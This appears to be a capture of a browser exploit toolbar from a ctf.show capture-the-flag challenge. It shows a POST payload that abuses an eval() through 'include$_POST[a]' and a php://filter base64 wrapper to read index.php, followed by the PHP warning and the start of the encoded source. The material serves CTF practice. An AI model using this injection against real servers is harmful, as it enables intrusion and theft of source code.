 Load URL
https://6e1fefa4-1ad1-4a0c-a963-31d786bb93a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include$_POST[a]
?>
&a=php://filter/convert.base64-encode/resource=index.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IExhenphcm8NCiMgQERhdGU6ICAgMjAy